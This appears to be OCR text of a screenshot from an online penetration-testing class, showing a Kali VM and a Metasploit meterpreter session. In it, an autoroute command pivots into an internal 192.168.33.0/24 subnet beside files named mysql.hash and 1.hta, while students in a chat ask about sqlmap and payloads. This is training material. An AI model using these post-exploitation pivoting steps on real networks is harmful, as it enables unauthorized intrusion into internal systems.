 腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Shell No. 1
root - File Manager
10:30 AM
0%
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
100600/rw------- 0 fil 2020-10-16 04:02:21 -0400 sess_utmljc8ilcu3drnuopnvtgs562
100600/rw------- 221 fil 2020-10-16 10:04:36 -0400 sess_v4l84qd53u1n92r12vgtenbal1
100600/rw------- 0 fil 2020-10-16 10:23:49 -0400 sess_vtj5skt4dtcdtkafv38tkgu5l4
100600/rw------- 0 fil 2020-10-16 04:07:33 -0400 sess_vv1ftvg4trtsntv9ne4h1vb6q4
100600/rw------- 0 fil 2020-10-16 04:06:12 -0400 sess_vv6b4cik27icetlk624ghja5t6
40700/rwx------ 4096 dir 2020-09-16 02:13:41 -0400 systemd-private-1e1ec494908a4c4ea060a2592df4bf
21-systemd-timesyncd.service-G7ufp8
40700/rwx------ 4096 dir 2020-09-16 02:13:58 -0400 vmware-root
40700/rwx------ 4096 dir 2020-09-16 02:13:58 -0400 vmware-root_1213-4021784512
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 7
[*] Starting interaction with 7...
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via ::ffff:192.168.22.22
[*] Use the -p option to list all active routes
meterpreter >
1.hta
id.txt
mysql.hash
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
幻灯片 第 27 张，共 35 张
英语(美国)
备注
批注
绘图工具
Liu JunMing
度网盘
格式
操作说明搜索
讨论区
成员(13)
杨达
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗?
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
苏豪
恩恩额
苏豪
懂了
苏豪
在session5上将22代理回来
张盛
哇 还能这么玩。